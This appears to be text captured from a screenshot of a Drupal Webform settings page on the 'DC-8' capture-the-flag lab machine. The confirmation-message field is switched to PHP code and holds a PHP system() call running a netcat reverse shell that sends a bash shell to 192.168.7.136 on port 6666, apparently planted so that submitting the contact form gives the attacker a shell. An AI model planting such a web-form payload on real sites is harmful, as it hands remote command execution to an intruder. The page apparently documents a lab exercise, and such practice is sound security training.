 My account Log out
Contact Us
DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>flag</p>
<?php
system("nc -e /bin/bash 192.168.7.136 6666");
?>
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports Webform token replacements.
Token values
Redirection location
Confirmation page